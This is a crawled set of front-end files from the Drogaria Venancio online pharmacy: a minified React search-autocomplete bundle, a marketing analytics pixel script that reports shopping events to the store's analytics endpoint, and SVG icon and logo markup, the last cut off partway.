r=n(1),o=n.n(r),i=n(5),a=n(9),s=n(10),c=n(23),u=n(22),l=n(13),p=n(0),m=n.n(p),d=n(7),h=n(3),v=n(25),f=n.n(v),g=n(26),x=n.n(g),y=n(27),E=n.n(y),_=n(28),k=n.n(_),b=n(29),S=n.n(b),L=n(30),O=n(21),P=n(14),N=n.n(P),T=n(2),w=n(31),I=n.n(w),C=n(32),M=n.n(C),R=n(11),H=n.n(R),j=n(33),D=n.n(j),F=n(34),V=n.n(F),q=n(35),A=n.n(q),W=n(12),U=n.n(W),B=function(e){var t,n,r,o,i=e.product,a=e.onClick,s=null==i?void 0:i.sku,c=null===(r=null===(n=null===(t=null==s?void 0:s.sellers)||void 0===t?void 0:t[0])||void 0===n?void 0:n.commertialOffer)||void 0===r?void 0:r.taxPercentage;return m.a.createElement("div",null,m.a.createElement(T.Link,{params:{slug:null==i?void 0:i.linkText,id:null==i?void 0:i.productId},page:"store.product",className:"no-underline",onClick:a},m.a.createElement("article",{className:"".concat(U.a.element," flex flex-row justify-start items-center pa3 bg-animate hover-bg-light-gray")},m.a.createElement("div",{className:"".concat(U.a.imageContainer," h3")},m.a.createElement("img",{className:"".concat(U.a.image," h-100 w-auto mw-none"),src:null===(o=null==s?void 0:s.image)||void 0===o?void 0:o.imageUrl})),m.a.createElement("div",{className:"".concat(U.a.information," flex flex-column justify-between items-start ml4")},m.a.createElement("div",{className:U.a.productNameContainer},m.a.createElement("span",{className:"".concat(U.a.productBrand," f5 c-on-base")},i.productName)),m.a.createElement("div",{className:U.a.priceContainer},m.a.createElement(A.a,{product:i,query:{skuId:null==s?void 0:s.itemId}},m.a.createElement("span",{className:"db f7 c-muted-2"},m.a.createElement(V.a,{message:c?"{listPriceWithTax}":"{listPriceValue}"})),m.a.createElement("span",{className:"dib t-small c-muted-2"},m.a.createElement(D.a,{message:c?"{sellingPriceWithTax}":"{sellingPriceValue}"}))))))))},z=function(e){var t=e.term,n=e.title,r=e.products,o=e.showTitle,i=e.totalProducts,a=e.layout,s=e.isLoading,c=e.onProductClick,u=e.onSeeAllClick,l=e.HorizontalProductSummary,p=e.customPage,d=e.searchId;return 0!==r.length||s?m.a.createElement("section",{className:H.a.tileList,"data-af-element":d?"search-autocomplete":void 0,"data-af-onimpression":!!d||void 0,"data-af-search-id":d},o?m.a.createElement("p",{className:"".concat(H.a.tileListTitle," c-on-base")},n):null,s?m.a.createElement("div",{className:H.a.tileListSpinner},m.a.createElement(I.a,null)):m.a.createElement(m.a.Fragment,null,m.a.createElement("ul",{className:H.a.tileListList,style:{flexDirection:a===re.Horizontal?"column":"row"}},r.map((function(e,n){var r=M.a.mapCatalogProductToProductSummary(e);return m.a.createElement("li",{key:e.productId,className:H.a.tileListItem,"data-af-element":d?"search-autocomplete":void 0,"data-af-onclick":!(!d||!e.productId)||void 0,"data-af-search-id":d,"data-af-product-position":n+1,"data-af-product-id":e.productId,"data-af-product-specification":e.specification},a===re.Horizontal?l?m.a.createElement(l,{product:r,placement:"autocomplete",actionOnClick:function(){c(r.productId,n,t)}}):m.a.createElement(B,{product:r,onClick:function(){c(r.productId,n,t)}}):m.a.createElement(T.ExtensionPoint,{id:"product-summary",product:r,placement:"autocomplete",actionOnClick:function(){c(r.productId,n,t)}}))}))),m.a.createElement("footer",{className:H.a.tileListFooter},i>0?m.a.createElement(T.Link,{query:"map=ft&_q=".concat(t),params:{term:t},page:p||"store.search",className:H.a.tileListSeeMore,onClick:function(){return u(t)}},m.a.createElement(h.FormattedMessage,{id:"store/seeMore",values:{count:i}})):null))):null};var Q=n(6),K=n.n(Q),J=function(e){var t;return(null===(t=e.item)||void 0===t?void 0:t.attributes)?m.a.createElement("ul",{className:K.a.itemListSubList},e.item.attributes.map((function(t,n){return m.a.createElement("li",{key:n,className:"".concat(K.a.itemListSubItem," c-on-base pointer"),onMouseOver:function(n){return e.onMouseOver(n,t)},onFocus:function(n){return e.onMouseOver(n,t)},onMouseOut:function(){return e.onMouseOut()},onBlur:function(){return e.onMouseOut()}},m.a.createElement(T.Link,{className:"".concat(K.a.itemListSubItemLink," c-on-base"),to:"/".concat(e.item.value,"/").concat(t.value),query:"map=ft,".concat(t.key),onClick:function(){e.closeModal(),e.onItemClick(t.label,n)}},t.label))}))):null};function $(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=Object(l.a)(e);if(t){var o=Object(l.a)(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return Object(u.a)(this,n)}}var G=function(e){Object(c.a)(n,e);var t=$(n);function n(){var e;return Object(a.a)(this,n),(e=t.apply(this,arguments)).state={currentTimeoutId:null},e.handleMouseOver=function(t,n){if(t.stopPropagation(),!e.state.currentTimeoutId){var r=setTimeout((function(){e.props.onItemHover&&e.props.onItemHover(n),e.setState({currentTimeoutId:null})}),100);e.setState({currentTimeoutId:r})}},e.handleMouseOut=function(){var t=e.state.currentTimeoutId;t&&(clearTimeout(t),e.setState({currentTimeoutId:null}))},e}return Object(s.a)(n,[{key:"render",value:function(){var e=this;if(0===this.props.items.length&&!this.props.showTitleOnEmpty)return null;var t=this.props.modifier?K.a["itemList--".concat(this.props.modifier)]:"";return p.createElement("article",{className:"".concat(K.a.itemList," ").concat(t)},this.props.showTitle?p.createElement("p",{className:"".concat(K.a.itemListTitle," c-on-base")},this.props.title):null,this.props.items.length>0&&p.createElement("ol",{className:K.a.itemListList},this.props.items.map((function(t,n){var r;return p.createElement("li",{key:t.value,className:"".concat(K.a.itemListItem),onMouseOver:function(n){return e.handleMouseOver(n,t)},onFocus:function(n){return e.handleMouseOver(n,t)},onMouseOut:function(){return e.handleMouseOut()},onBlur:function(){return e.handleMouseOut()}},p.createElement(T.Link,{page:null!==(r=e.props.customPage)&&void 0!==r?r:"store.search",params:{term:t.value},query:"map=ft&_q=".concat(t.value),onClick:function(){return e.props.onItemClick(t.value,n)},className:K.a.itemListLink},t.icon?p.createElement("span",{className:K.a.itemListIcon},t.icon):null,t.prefix?p.createElement("span",{className:K.a.itemListPrefix},t.prefix):null,p.createElement("span",{className:"".concat(K.a.itemListLinkTitle," c-on-base")},t.label)),p.createElement(J,{item:t,onMouseOver:e.handleMouseOver,onMouseOut:e.handleMouseOut,closeModal:e.props.closeModal,onItemClick:e.props.onItemClick}))}))))}}]),n}(p.Component),X=n(36);var Z;function Y(e,t,n){return function(r,o){e({page:t,event:"autocomplete",eventType:n,search:{term:r,position:o}})}}function ee(e,t,n,r,o){try{e({event:"autocomplete",eventType:Z.Search,search:{operator:t,misspelled:n,text:decodeURI(o),match:r}})}catch(i){e({event:"autocomplete",eventType:Z.Search,search:{operator:t,misspelled:n,text:o,match:r}})}}!function(e){e.ProductClick="product_click",e.SearchSuggestionClick="search_suggestion_click",e.TopSearchClick="top_search_click",e.HistoryClick="history_click",e.Search="search",e.SeeAllClick="see_all_click"}(Z||(Z={}));var te=function(){var e=Object(i.a)(o.a.mark((function e(t){var n,r,i,a,s,c,u;return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return(a=new Headers).append("Content-Type","application/json"),s={method:"GET",headers:a,redirect:"follow"},e.next=5,fetch("".concat(t||"","/api/sessions?items=public.shippingOption"),s);case 5:return c=e.sent,e.next=8,c.json();case 8:if(u=e.sent,null===(i=null===(r=null===(n=null==u?void 0:u.namespaces)||void 0===n?void 0:n.public)||void 0===r?void 0:r.shippingOption)||void 0===i?void 0:i.value){e.next=11;break}return e.abrupt("return",null);case 11:return e.abrupt("return",JSON.parse(u.namespaces.public.shippingOption.value));case 12:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}();function ne(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=Object(l.a)(e);if(t){var o=Object(l.a)(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return Object(u.a)(this,n)}}var re;!function(e){e.Horizontal="HORIZONTAL",e.Vertical="VERTICAL"}(re||(re={}));var oe,ie=E.a.ProductListProvider,ae=function(e){Object(c.a)(l,e);var t,n,r,u=ne(l);function l(e){var t;return Object(a.a)(this,l),(t=u.call(this,e)).state={topSearchedItems:[],history:[],products:[],suggestionItems:[],totalProducts:0,queryFromHover:{},dynamicTerm:"",isProductsLoading:!1,currentHeightWhenOpen:0,searchId:""},t.handleItemHover=function(e){"groupValue"in e?(t.setState({dynamicTerm:e.groupValue,queryFromHover:{key:e.key,value:e.value}}),t.updateProducts(e.groupValue)):(t.setState({dynamicTerm:e.value,queryFromHover:{key:void 0,value:void 0}}),t.updateProducts(e.value))},t.getProductLayout=function(){var e=t.props,n=e.productLayout,r=e.isMobile;return void 0!==n?n:r?re.Horizontal:re.Vertical},t.client=new O.a(t.props.client),t.autocompleteRef=m.a.createRef(),t.isIOS=navigator&&!!navigator.userAgent.match(/(iPod|iPhone|iPad)/),t}return Object(s.a)(l,[{key:"fitAutocompleteInWindow",value:function(){if(window&&this.autocompleteRef.current&&this.props.isMobile&&!this.isIOS){var e=window.innerHeight,t=this.autocompleteRef.current.getBoundingClientRect().y,n=this.autocompleteRef.current.offsetHeight,r=n-(t+n-e);this.autocompleteRef.current.style.maxHeight="".concat(r,"px")}}},{key:"addEvents",value:function(){window.addEventListener("resize",S()(this.fitAutocompleteInWindow.bind(this),100))}},{key:"componentDidMount",value:function(){this.updateTopSearches(),this.updateHistory(),this.addEvents()}},{key:"shouldUpdate",value:function(e){return e.inputValue!==this.props.inputValue||!e.isOpen&&this.props.isOpen}},{key:"addTermToHistory",value:function(){var e=window.location.href.split("_q=");if(e[1]){var t=e[1].split("&")[0];try{return this.client.prependSearchHistory(decodeURI(t))}catch(e){return this.client.prependSearchHistory(t)}}}},{key:"closeModal",value:function(){this.props.closeMenu&&this.props.closeMenu()}},{key:"componentDidUpdate",value:function(e){var t=this;if(this.shouldUpdate(e)){this.addTermToHistory(),this.fitAutocompleteInWindow();var n=this.props.inputValue;this.setState({dynamicTerm:n,queryFromHover:void 0}),null===n||""===n?(this.updateTopSearches(),this.updateHistory(),this.setState({suggestionItems:[],products:[]})):this.updateSuggestions().then((function(){return t.fitAutocompleteInWindow(),t.updateProducts(n)})).then((function(){return t.fitAutocompleteInWindow()}))}}},{key:"highlightTerm",value:function(e,t){var n=e.split(t);return m.a.createElement(m.a.Fragment,null,n.map((function(e,r){return m.a.createElement(m.a.Fragment,null,e,r!==n.length-1?m.a.createElement("span",{className:"b"},t):null)})))}},{key:"updateSuggestions",value:(r=Object(i.a)(o.a.mark((function e(){var t,n,r,i,a,s,c=this;return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.client.suggestionSearches(this.props.inputValue);case 2:t=e.sent,n=t.data.autocompleteSearchSuggestions.searches,r=this.props.maxSuggestedTerms,i=void 0===r?5:r,a=n.slice(0,i).map((function(e){var t=e.attributes||[];return{term:e.term,attributes:t.map((function(t){return{label:t.labelValue,value:t.value,link:"/".concat(e.term,"/").concat(t.value,"/?map=ft,").concat(t.key),groupValue:e.term,key:t.key}}))}})),s=a.map((function(e){return{label:c.highlightTerm(e.term.toLowerCase(),c.props.inputValue.toLocaleLowerCase()),value:e.term,groupValue:e.term,link:"/".concat(e.term,"?map=ft"),attributes:e.attributes}})),this.setState({suggestionItems:s});case 8:case"end":return e.stop()}}),e,this)}))),function(){return r.apply(this,arguments)})},{key:"updateProducts",value:(n=Object(i.a)(o.a.mark((function e(t){var n,r,i,a,s,c,u,l,p,m,d,h,v,f,g,x,y,E,_,k,b,S;return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t,i=this.props,a=i.__unstableProductOrigin,s=i.__unstableProductOriginVtex,c=void 0!==s&&s,u=i.simulationBehavior,l=void 0===u?"default":u,p=i.hideUnavailableItems,m=void 0!==p&&p,d=i.orderBy,h=this.state.queryFromHover,r){e.next=6;break}return this.setState({products:[],totalProducts:0}),e.abrupt("return");case 6:return a&&console.warn("The prop `__unstableProductOrigin` has been deprecated. Use the boolean prop `__unstableProductOriginVtex` instead."),this.setState({isProductsLoading:!0}),e.next=10,te(this.props.runtime.rootPath);case 10:return v=e.sent,f=null!==(n=null==v?void 0:v.map((function(e){return e.value})))&&void 0!==n?n:[],g={showSponsored:!0,sponsoredCount:2,repeatSponsoredProducts:!1,advertisementPlacement:"autocomplete"},e.next=15,this.client.suggestionProducts(r,h?h.key:void 0,h?h.value:void 0,"VTEX"===a||c,l,m,d,this.props.maxSuggestedProducts||3,f,g);case 15:x=e.sent,h||(y=x.data.productSuggestions,E=y.count,_=y.operator,k=y.misspelled,ee(this.props.push,_,k,E,r)),this.setState({isProductsLoading:!1}),b=x.data.productSuggestions,S=b.products.slice(0,this.getProductCount()),this.setState({products:S,totalProducts:b.count,searchId:b.searchId||""});case 21:case"end":return e.stop()}}),e,this)}))),function(e){return n.apply(this,arguments)})},{key:"updateTopSearches",value:(t=Object(i.a)(o.a.mark((function e(){var t,n,r,i,a;return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.client.topSearches();case 2:t=e.sent,n=t.data.topSearches.searches,r=this.props.maxTopSearches,i=void 0===r?10:r,a=n.slice(0,i).map((function(e,t){return{prefix:m.a.createElement(m.a.Fragment,null,"".concat(t+1),m.a.createElement(h.FormattedMessage,{id:"store/ordinalNumber"})),value:e.term,label:e.term,link:"/".concat(e.term,"?map=ft")}})),this.setState({topSearchedItems:a});case 7:case"end":return e.stop()}}),e,this)}))),function(){return t.apply(this,arguments)})},{key:"updateHistory",value:function(){var e=this.client.searchHistory().slice(0,this.props.maxHistory||5).map((function(e){return{label:(t=e,t.replace(/\$2F/gi,"/")),value:e,link:"/".concat(e,"?map=ft"),icon:m.a.createElement(x.a,null)};var t}));this.setState({history:e})}},{key:"renderSuggestions",value:function(){var e=this,t=!!this.state.suggestionItems&&this.state.suggestionItems.length>0,n=t?m.a.createElement(h.FormattedMessage,{id:"store/suggestions"}):m.a.createElement(h.FormattedMessage,{id:"store/emptySuggestion"});return m.a.createElement(G,{title:n,items:this.state.suggestionItems||[],modifier:"suggestion",showTitle:!t||!this.props.hideTitles,onItemHover:this.handleItemHover,showTitleOnEmpty:0!==this.props.maxSuggestedTerms,onItemClick:function(t,n){Y(e.props.push,e.props.runtime.page,Z.SearchSuggestionClick)(t,n),e.closeModal()},customPage:this.props.customPage,closeModal:function(){return e.closeModal()}})}},{key:"contentWhenQueryIsEmpty",value:function(){var e=this;return m.a.createElement("div",{className:N.a["history-and-top-wrapper"],style:{flexDirection:this.props.historyFirst?"row-reverse":"row"}},!this.props.isMobile||this.props.isMobile&&!this.props.historyFirst||0===this.state.history.length?m.a.createElement(G,{modifier:"top-search",title:m.a.createElement(h.FormattedMessage,{id:"store/topSearches"}),items:this.state.topSearchedItems||[],showTitle:!this.props.hideTitles,onItemClick:function(t,n){Y(e.props.push,e.props.runtime.page,Z.TopSearchClick)(t,n),e.closeModal()},customPage:this.props.customPage,closeModal:function(){return e.closeModal()}}):null,!this.props.isMobile||this.props.isMobile&&this.props.historyFirst?m.a.createElement(G,{modifier:"history",title:m.a.createElement(h.FormattedMessage,{id:"store/history"}),items:this.state.history||[],showTitle:!this.props.hideTitles,onItemClick:function(t,n){Y(e.props.push,e.props.runtime.page,Z.HistoryClick)(t,n),e.closeModal()},customPage:this.props.customPage,closeModal:function(){return e.closeModal()}}):null)}},{key:"contentWhenQueryIsNotEmpty",value:function(){var e=this,t=this.state,n=t.products,r=t.totalProducts,o=t.isProductsLoading,i=t.searchId,a=this.props,s=a.hideTitles,c=a.push,u=a.runtime,l=a.inputValue,p=l.replace(/\//gi,"$2F");return m.a.createElement(m.a.Fragment,null,this.renderSuggestions(),m.a.createElement(z,{term:p||"",customPage:this.props.customPage,shelfProductCount:this.getProductCount(),title:m.a.createElement(h.FormattedMessage,{id:"store/suggestedProducts",values:{term:l}}),products:n||[],showTitle:!s,totalProducts:r||0,layout:this.getProductLayout(),isLoading:o,onProductClick:function(t,n,r){!function(e,t){return function(n,r,o){return e({page:t,event:"autocomplete",eventType:Z.ProductClick,product:{productId:n,position:r},term:o})}}(c,u.page)(t,n,r),e.closeModal()},onSeeAllClick:function(t){!function(e,t){return function(n){return e({page:t,event:"autocomplete",eventType:Z.SeeAllClick,search:{term:n}})}}(c,u.page)(t),e.closeModal()},HorizontalProductSummary:this.props.HorizontalProductSummary,searchId:i}))}},{key:"renderContent",value:function(){var e=this.props.inputValue.trim();return e&&""!==e?this.contentWhenQueryIsNotEmpty():this.contentWhenQueryIsEmpty()}},{key:"hasContent",value:function(){var e=this.state,t=e.topSearchedItems,n=e.suggestionItems,r=e.history,o=e.products;return t.length>0||n.length>0||r.length>0||o.length>0}},{key:"getProductCount",value:function(){var e=this.props,t=e.customBreakpoints,n=e.isMobile,r=e.maxSuggestedProducts,o=void 0===r?3:r;if(!window||n||!t)return o;var i=window.innerWidth;return t.md&&t.lg&&t.xlg?i>=t.xlg.width?t.xlg.maxSuggestedProducts:i>=t.lg.width?t.lg.maxSuggestedProducts:i>=t.md.width?t.md.maxSuggestedProducts:o:o}},{key:"render",value:function(){var e=this,t=this.props.isOpen&&this.hasContent()?"":N.a["biggy-js-container--hidden"];return m.a.createElement("div",{className:N.a["biggy-autocomplete-wrapper"],style:{width:this.props.autocompleteWidth?"".concat(this.props.autocompleteWidth,"vw"):void 0}},m.a.createElement("section",{ref:this.autocompleteRef,className:"".concat(N.a["biggy-autocomplete"]," ").concat(t," w-100"),style:{flexDirection:this.getProductLayout()===re.Horizontal?"column":"row"}},m.a.createElement(ie,{listName:"autocomplete-result-list"},this.renderContent(),this.props.isMobile?m.a.createElement("button",{onClick:function(){return e.closeModal()},className:N.a["close-btn"]},m.a.createElement(f.a,null)):null)))}}]),l}(m.a.Component),se=Object(L.withPixel)(k()(Object(d.withApollo)((oe=ae,function(e){return m.a.createElement(oe,Object(X.a)({},e,{runtime:Object(T.useRuntime)()}))}))));t.default=se}],[[40,"common"]]]);
  }], document.currentScript.dataset.index)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/Projetos-Internos/pixel.monks_venancio@latest/pm.min.js
body_size: 1440
content:
/**
 * Minified by jsDelivr using Terser v5.39.0.
 * Original file: /gh/Projetos-Internos/pixel.monks_venancio@master/pm.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
function APIMM(e){fetch("https://venancio.pixelmonks.tech/pixel",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)}).catch((function(e){console.error(e)}))}function pm(e){function t(){var e="abcdefghijklmnopqrstuvwxyz";return e.charAt(Math.floor(26*Math.random()))+"-"+(new Date).toISOString()+Math.random().toString(36).substr(2,5)}function n(){var e=navigator.userAgent.match(/(Windows|Mac|Linux|Android|iOS)/i);return e?e[0]:"desconhecido"}function a(){return sessionStorage.getItem("MMPsessionId")}function r(){var e=localStorage.getItem("MMUserPseudoId");return e||(e=function(){var e="USR-"+t()+"-"+Date.now().toString(36);return localStorage.setItem("MMUserPseudoId",e),e}()),e}function o(e,n){var a,r,o=function(){var e="SE-"+t();return sessionStorage.setItem("MMPsessionId",e),e}(),s=(a=t(),r="P-"+a+"-"+Date.now(),sessionStorage.setItem("MMhash",a),r);e.type="session_start",e.session_id=o,e.pointer=s,n.cleanData(),APIMM(e)}!function(e){const t=bannerDataManager();var s={timestamp:(new Date).toISOString(),session_id:a(),system:n(),url:document.URL,ref:document.referrer,pointer:"P-"+sessionStorage.getItem("MMhash")+"-"+Date.now(),user_pseudo_id:r(),client_id:e.client_id,custom_element:JSON.stringify(e.customElement)||"{}"};switch(e.type){case"session_check":a()||o(s,t);break;case"gen":s.type="gen",s.p1=e.p1,s.p2=e.p2,s.p3=e.p3,s.p4=e.p4,s.p5=e.p5,s.p_value=e.p_value,APIMM(s);break;case"form":s.type="form",s.p1=e.p1,s.p2=e.p2,s.p_value=e.p_value,APIMM(s);break;case"click_product_list":s.type="click_product_list",s.item_list=e.item_list,s.items=t.assignBannersToItems(e.items),APIMM(s);break;case"view_product_list":s.type="view_product_list",s.item_list=e.item_list,t.saveViewedItem(e.items,s.url),s.items=t.assignBannersToItems(e.items),APIMM(s);break;case"purchase":s.type="purchase",s.total=e.total,s.transaction_id=e.transaction_id,s.items=t.assignBannersToItems(e.items),APIMM(s);break;case"checkout":s.type="checkout",s.total=e.total,s.items=t.assignBannersToItems(e.items),APIMM(s);break;case"remove_product":s.type="remove_product",s.items=e.items,APIMM(s);break;case"add_product":s.type="add_product",s.items=t.assignBannersToItems(e.items),APIMM(s);break;case"view_product":s.type="view_product",t.saveViewedItem(e.items,s.url),s.items=t.assignBannersToItems(e.items),APIMM(s);break;case"view_banner":s.type="view_banner",s.items=[{product_name:e.bannerData.creative_name,product_price:0,banners:[e.bannerData]}],APIMM(s);break;case"click_banner":s.type="click_banner",s.items=[{product_name:e.bannerData.creative_name,product_price:0,banners:[e.bannerData]}],t.saveSelectedBanner(e.bannerData),APIMM(s);break;case"page_view":a()||o(s,t),s.type="page_view",APIMM(s)}}(e)}function bannerDataManager(){var e=libLocalStorage(),t="MM_promotions";return{saveSelectedBanner:function(n){var a,r;a=Date.now()+6048e5,r=e.getItem(t)||{},promoURL=n.promotion_url,r[promoURL]=r[promoURL]||{},n.expiry=a,r[promoURL].bannerData=n,e.setItem(t,r)},saveViewedItem:function(n,a){var r,o;if(o=(r=e.getItem(t)||{})[a]&&r[a].items?r[a].items:{},a in r){for(var s in n)n[s].product_id in o==0&&(o[n[s].product_id]=n[s]);r[a].items=o,e.setItem(t,r)}},cleanData:function(){var n,a;for(i in n=e.getItem(t)||{},a=Date.now(),n)a>n[i].bannerData.expiry&&delete n[i];e.setItem(t,n)},assignBannersToItems:function(n,{deleteBannersData:a=!1}={}){const r=[];var o=e.getItem(t)||{};for(let e in n)for(var s in n[e].banners=n[e].banners||[],o)o[s].items=o[s].items||{},n[e].product_id in o[s].items&&(n[e].banners.push(o[s].bannerData),r.indexOf(s)<0&&r.push(s));return a&&function(n){var a=e.getItem(t)||{};for(var r in n){var o=n[r];o in a&&delete a[o]}e.setItem(t,a)}(r),n}}}function libLocalStorage(){var e=function(e){return localStorage.removeItem(e),!t(e)},t=function(e){return null!==localStorage.getItem(e)},n=function(){for(var e=[],t=0;t<localStorage.length;t++)e.push(localStorage.key(t));return 0==e.length?null:e};return{getItem:function(e){return t(e)?JSON.parse(localStorage.getItem(e)):void 0},setItem:function(e,n){return localStorage.setItem(e,JSON.stringify(n)),t(e)},removeItem:e,hasItem:t,keys:n,hasLocalStorageEnabled:function(){return"undefined"!=typeof localStorage},removeAll:function(){var t=n();return t&&t.forEach((function(t){e(t)})),!n()}}}
//# sourceMappingURL=/sm/3d5e18add65cd3cccd57d4f554292552c3a34be1e04aac977985f635218c96e6.map

--- FILE ---
content_type: image/svg+xml
request_url: https://drogariavenancio.vtexassets.com/assets/vtex/assets-builder/drogariavenancio.store/2.0.204/header/icon_cesta___e873f516951fcb7e49976fcb1d413b0a.svg
body_size: 645
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="200"
   height="200"
   viewBox="0 0 200 200"
   fill="none"
   version="1.1"
   id="svg1"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs1" />
  <path
     d="m 99.999979,104.91164 v 39.29129 m 34.062361,-39.29129 v 39.29129 M 65.937689,104.91164 v 39.29129 M 189.41407,65.619541 H 10.58593 m 38.320316,0 C 65.577759,48.999155 62.346957,18.604201 99.999999,16.505317 134.44592,18.875964 136.00277,47.688248 151.0938,65.619541 m -131.992269,0 H 180.89867 l -9.91217,68.623019 c -3.40668,23.5256 -5.10107,35.28355 -12.24591,42.26764 -7.15312,6.98412 -17.48237,6.98412 -38.14979,6.98412 H 79.409213 c -20.675912,0 -31.013908,0 -38.149981,-6.97375 -7.153126,-6.99446 -8.856268,-18.76199 -12.254008,-42.27801 z"
     stroke-width="13.719"
     stroke-linecap="round"
     stroke-linejoin="round"
     id="path1"
     stroke="#184595" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://drogariavenancio.vtexassets.com/assets/vtex.file-manager-graphql/images/36f0fea7-cbac-43ed-9c20-542fd3362c88___36e9d6f0ceffb0b25cacd38ebd464354.svg
body_size: 2887
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1695" height="291" fill="none" xmlns:v="https://vecta.io/nano"><g clip-path="url(#A)" fill="#e41513"><path d="M457.954 174.684l38.32-106.29c1.54-4.02 4.04-7.26 7.49-9.69s7.25-3.66 11.41-3.66h1.6c3.8 0 7.25.89 10.34 2.65 3.09 1.77 5.56 4.09 7.4 6.95s3 6.07 3.47 9.6c.48 3.54 0 7.14-1.42 10.79l-52.94 135.56c-2.02 5.37-5.32 9.6-9.89 12.72-4.57 3.11-9.59 4.67-15.06 4.67h-.36c-5.59 0-10.63-1.56-15.15-4.67s-7.78-7.35-9.8-12.72l-53.11-135.93c-1.43-3.54-1.9-7.07-1.43-10.61s1.63-6.71 3.47-9.52c1.84-2.8 4.28-5.09 7.31-6.86s6.39-2.65 10.07-2.65h.53c4.39 0 8.38 1.28 11.94 3.84s6.12 5.98 7.66 10.25l38.14 105.56.01.01zm105.947-106.2c1.13-2.62 2.67-4.94 4.63-6.95s4.22-3.59 6.77-4.76c2.55-1.16 5.32-1.74 8.29-1.74h85.6c2.73 0 5.28.55 7.66 1.65s4.46 2.56 6.24 4.39 3.21 3.97 4.28 6.4c1.07 2.44 1.6 5.06 1.6 7.87v.55c0 2.81-.53 5.43-1.6 7.87s-2.5 4.57-4.28 6.4-3.86 3.29-6.24 4.39-4.93 1.65-7.66 1.65h-64.39v29.64h52.45a18.52 18.52 0 0 1 7.49 1.56c2.38 1.04 4.43 2.44 6.15 4.21s3.09 3.87 4.1 6.31a19.88 19.88 0 0 1 1.51 7.68v.55a19.4 19.4 0 0 1-1.51 7.59c-1.01 2.38-2.38 4.48-4.1 6.31s-3.77 3.27-6.15 4.3c-2.38 1.04-4.87 1.56-7.49 1.56h-52.45v30.92h64.39c2.73 0 5.28.55 7.66 1.64 2.38 1.1 4.46 2.56 6.24 4.39s3.21 3.96 4.28 6.4 1.6 5.06 1.6 7.87v.55c0 2.81-.53 5.43-1.6 7.87s-2.5 4.57-4.28 6.4-3.86 3.29-6.24 4.39-4.93 1.65-7.66 1.65h-85.6c-2.97 0-5.73-.58-8.29-1.74s-4.81-2.75-6.77-4.76-3.51-4.33-4.63-6.95c-1.13-2.62-1.69-5.45-1.69-8.51V76.994c0-3.05.56-5.88 1.69-8.5v-.01zm279.853-.37a22.46 22.46 0 0 1 5.07-6.86c2.12-1.95 4.6-3.48 7.45-4.57 2.85-1.1 5.86-1.65 9.04-1.65h.4c3.18 0 6.19.58 9.04 1.74s5.33 2.72 7.45 4.67a22.46 22.46 0 0 1 5.07 6.86c1.26 2.62 1.89 5.4 1.89 8.33v136.84c0 3.42-.7 6.62-2.09 9.61s-3.28 5.58-5.66 7.77c-2.38 2.2-5.2 3.93-8.45 5.21s-6.72 1.92-10.43 1.92h-.4c-4.24 0-8.22-.85-11.93-2.56s-6.82-4.09-9.34-7.14l-81.49-98.42v86.53c0 3.05-.63 5.89-1.89 8.51a22.46 22.46 0 0 1-5.07 6.86c-2.12 1.95-4.61 3.48-7.45 4.57-2.85 1.1-5.86 1.65-9.04 1.65h-.4c-3.18 0-6.19-.58-9.04-1.74s-5.34-2.71-7.45-4.67a22.46 22.46 0 0 1-5.07-6.86c-1.26-2.62-1.89-5.4-1.89-8.33V81.374c0-3.66.76-7.07 2.29-10.25a27.31 27.31 0 0 1 6.16-8.33c2.59-2.38 5.6-4.27 9.04-5.67s7.15-2.1 11.13-2.1h.6c4.5 0 8.74.91 12.72 2.75 3.97 1.83 7.29 4.39 9.94 7.68l77.91 94.03v-82.87c0-3.05.63-5.88 1.89-8.51v.01zm157.386-8.32c4.75 3.17 8.26 7.5 10.52 12.99l56.5 136.11c1.43 3.42 1.93 6.86 1.52 10.34-.42 3.48-1.52 6.59-3.3 9.33s-4.13 5-7.04 6.77-6.21 2.66-9.89 2.66h-.53c-4.16 0-7.96-1.19-11.41-3.57s-5.94-5.52-7.49-9.42l-10.52-26.71h-69.509l-10.7 26.89c-1.55 3.9-3.98 7.01-7.31 9.33s-7.07 3.48-11.23 3.48h-.36c-3.57 0-6.77-.85-9.62-2.56s-5.17-3.94-6.95-6.68-2.88-5.79-3.3-9.15c-.41-3.35.09-6.74 1.52-10.15l25.66-61.74 17.64-42.53 13.55-32.38c2.25-5.49 5.76-9.82 10.52-12.99 4.75-3.17 9.98-4.76 15.69-4.76h.35c5.7 0 10.93 1.59 15.689 4.76v-.02zm2.85 99.52l-19.249-48.11-19.07 48.11h38.319zm206.18-91.2a22.46 22.46 0 0 1 5.07-6.86c2.12-1.95 4.6-3.48 7.46-4.57 2.85-1.1 5.87-1.65 9.05-1.65h.4c3.18 0 6.19.58 9.05 1.74 2.85 1.16 5.33 2.72 7.46 4.67a22.46 22.46 0 0 1 5.07 6.86c1.26 2.62 1.89 5.4 1.89 8.33v136.84c0 3.42-.7 6.62-2.09 9.61s-3.28 5.58-5.67 7.77c-2.39 2.2-5.2 3.93-8.45 5.21s-6.73 1.92-10.44 1.92h-.4c-4.24 